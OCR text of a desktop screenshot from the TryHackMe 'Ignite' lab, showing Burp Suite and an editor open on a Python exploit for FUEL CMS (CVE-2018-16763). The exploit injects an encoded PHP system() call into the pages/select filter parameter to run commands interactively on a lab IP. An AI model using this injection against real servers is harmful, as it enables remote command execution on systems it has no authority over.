 Applications Places System
44 B/s 44 B/s Sat Aug 8, 08:24
TryHackMe | Ignite - Mozilla Firefox
TryHackMe | Ignite
Welcome to FUEL CMS
Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
.java:74)
47138.py (~/tryhackme/ignite) - Pluma
File Edit View Search Tools Documents Help
Forward
Open Save Undo
Raw Params Hea
47138.py
7 # Tested on: Ubuntu - Apache2 - php5
8 # CVE : CVE-2018-16763
9
10
11 import requests
12 import urllib
13
14 url = "http://10.10.152.126"
15 def find_nth_overlapping(haystack, needle, n):
16     start = haystack.find(needle)
17     while start >= 0 and n > 1:
18         start = haystack.find(needle, start+1)
19         n -= 1
20     return start
21
22 while 1:
23     xxxx = raw_input('cmd:')
24     burp0_url = url+"/fuel/pages/select/?-
filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
25     proxy = {"http":"http://127.0.0.1:8080"}
26     r = requests.get(burp0_url, proxies=proxy)
27
28     html = "<!DOCTYPE html>"
29     htmlcharset = r.text.find(html)
30
31     begin = r.text[0:20]
32     dup = find_nth_overlapping(r.text,begin,2)
33
34     print r.text[0:dup]
? < + >
Answer
Saving file '/home/oscar/tryhackme/ignite/47138.py'...
Python Tab Width: 4 Ln 18, Col 47 INS
4119 users are in here
This room is 378 days old
"oscar-virtualbox" 08:23 08-Aug-20